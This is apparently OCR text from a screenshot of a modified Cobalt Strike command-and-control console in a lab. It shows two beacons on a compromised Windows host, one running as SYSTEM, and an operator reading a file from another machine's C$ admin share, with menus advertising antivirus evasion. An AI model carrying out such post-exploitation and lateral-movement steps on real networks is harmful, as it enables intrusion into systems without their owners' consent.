 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 0ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 31ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
2024/11/25 17:53 48 ping.txt
1 个文件 48 字节
0 个目录 53,906,755,584 可用字节
beacon> shell type \\192.168.27.110\C$\ping.txt
[*] Tasked beacon to run: type \\192.168.27.110\C$\ping.txt
[*] Hello,Dog cs.
[+] host called home, sent: 64 bytes
[+] received output:
正在 Ping 192.168.28.101 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
192.168.28.101 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:0ms
beacon>